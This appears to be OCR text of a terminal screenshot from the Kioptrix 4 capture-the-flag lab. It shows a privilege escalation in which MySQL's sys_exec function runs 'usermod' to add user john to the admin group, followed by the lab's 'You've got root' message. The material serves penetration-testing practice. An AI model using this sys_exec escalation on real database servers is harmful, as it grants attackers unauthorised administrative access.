 john@Kioptrix4: /root
File Edit View Search Terminal Tabs Help
root@5u5aNo: ~/Deskto... × john@Kioptrix4: /root × root@5u5aNo: ~/Deskto... ×
mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.02 sec)
mysql> exit
Bye
john@Kioptrix4:/var/www$ whoami; id; uname -a
john
uid=1001(john) gid=1001(john) groups=115(admin),1001(john)
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Lin
ux
john@Kioptrix4:/var/www$ cd /root
john@Kioptrix4:/root$ cat congrats.txt
Congratulations!
You've got root.
There is more then one way to get root on this system. Try and find them.
I've only tested two (2) methods, but it doesn't mean there aren't more.
As always there's an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.